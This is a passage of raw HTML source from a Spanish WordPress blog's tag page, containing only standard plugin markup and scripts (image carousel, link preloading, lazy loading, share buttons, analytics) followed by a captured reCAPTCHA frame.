										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Esta imagen tiene comentarios."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Cargando comentarios...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Escribe un comentario...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Escribe un comentario..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Correo electrónico (Obligatorio)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Nombre (Obligatorio)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Web</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Publicar comentario" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.blogistar.com\/2021\/03\/parasite-sinopsis-de-la-pelicula\/":19466};
	</script>
						<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/_inc/blocks/swiper.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=20141013' type='text/css' media='all' />
<script type="module"  src="https://www.blogistar.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.blogistar.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,a,c){function u(t,e){if(!a[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=a[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,a,c)}return a[t].exports}for(var l="function"==typeof require&&require,e=0;e<c.length;e++)u(c[e]);return u}({1:[function(e,t,r){{let r="undefined"==typeof rocket_pairs?[]:rocket_pairs,o=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var a=rocket_lazyload_css_data.threshold||300;let n=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&r.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:a+"px"});function c(e=[]){0<e.length&&r.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(n.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}c(),(()=>{let r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}})()(document.querySelector("body"),c)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.3" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"109191112\",\"post\":\"0\",\"tz\":\"-5\",\"srv\":\"www.blogistar.com\",\"arch_tag\":\"parasitos\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "109191112", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"es","ajaxurl":"https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php","nonce":"cfe954ef5d","display_exif":"0","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comentario","post_comment":"Publicar comentario","write_comment":"Escribe un comentario...","loading_comments":"Cargando comentarios...","image_label":"Abre la imagen a pantalla completa.","download_original":"Ver tama\u00f1o completo <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Por favor, aseg\u00farate de enviar el texto con tu comentario.","no_comment_email":"Por favor, proporciona una direcci\u00f3n de correo electr\u00f3nico para comentar.","no_comment_author":"Por favor, a\u00f1ade tu nombre al comentario.","comment_post_error":"Lo sentimos, pero ha habido un error al publicar tu comentario. Por favor, vuelve a intentarlo m\u00e1s tarde.","comment_approved":"Se ha aprobado tu comentario.","comment_unapproved":"Tu comentario est\u00e1 en moderaci\u00f3n.","camera":"C\u00e1mara","aperture":"Abertura","shutter_speed":"Velocidad de obturaci\u00f3n","focal_length":"Longitud focal","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/www.blogistar.com\/wp-login.php?redirect_to=https%3A%2F%2Fwww.blogistar.com%2F2021%2F03%2Fparasite-sinopsis-de-la-pelicula%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.3.1" id="jetpack-carousel-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.blogistar.com/wp-content/plugins/clsop/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php","nonce":"45d26f4041","url":"https:\/\/www.blogistar.com\/tag\/parasitos","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.blogistar.com/wp-content/plugins/clsop/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b89113270a84963bae04583aa76835c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Performance optimized by AccelerateWP. -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wY5UijwfIyO8rjcOwofVbQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768838276908');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>